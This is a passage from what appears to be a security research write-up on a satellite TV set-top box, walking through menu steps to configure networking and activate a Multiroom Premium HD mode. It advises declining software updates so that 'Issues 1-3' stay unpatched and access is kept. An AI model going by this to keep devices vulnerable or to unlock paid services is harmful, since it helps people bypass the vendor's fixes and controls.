Enter SETUP menu by pressing SETUP key on a TV remote. Navigate to INSTALLATION menu:





Select NETWORK CONFIGURATION menu entry to show network configuration menu:



Select MANUAL CONFIGURATION menu entry in order to be able to input detailed network configuration:





Upon completing the configuration, select TEST button. A test will be conducted to verify the provided configuration settings:



If successful, the user will be prompted whether to save provided network configuration:





Select YES button to save provided network configuration.

## *7. Activating Multiroom Premium HD*

Enter SETUP menu by pressing SETUP key on a TV remote. Navigate to INSTALLATION menu:



Select MULTIROOM menu entry in order to open Multiroom Premium HD configuration menu:





Select MANUAL CONFIGURATION menu entry in order to proceed with Multiroom Premium service activation. As a result, a warning message is presented to the user:



Select CONTINUE button and a network configuration screen containing a summary of current network settings will be presented:





Select TEST button and a summary of network configuration settings will be presented:



Select CONTINUE to test the Multiroom configuration:





Upon success, the following screen will be presented on a TV:



Select ACTIVATE in order to activate the Multiroom Premium HD service and boot the device into Multiroom mode.

## *8. Setting up Multiroom Premium HD*

When a device is booted into Multiroom Premium HD mode, a user might be prompted that a new software update is available for install:





Select UPGRADE LATER as any new update of the device might result in losing access to it (patching of the Issues 1-3).

A Multiroom configuration screen will be presented:



Select NEXT button a few times until the input signal configuration indicates the SAT TV source as indicated by this screen:





Select CONTINUE and the following screen will be presented:

